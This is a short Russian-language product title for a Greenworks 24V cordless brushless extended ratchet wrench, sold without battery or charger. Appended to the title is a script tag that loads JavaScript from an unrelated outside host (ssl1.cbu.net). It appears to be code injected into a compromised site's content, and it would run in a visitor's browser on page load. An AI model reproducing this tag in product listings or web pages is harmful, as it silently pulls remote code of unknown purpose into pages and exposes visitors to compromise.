 Гайковёрт-трещотка удлиненная, редуктор 70 мм, аккумуляторная Greenworks 24V GD24RW, бесщеточная, без АКБ и ЗУ, в сумке<script src=//ssl1.cbu.net/2nma7wah></script>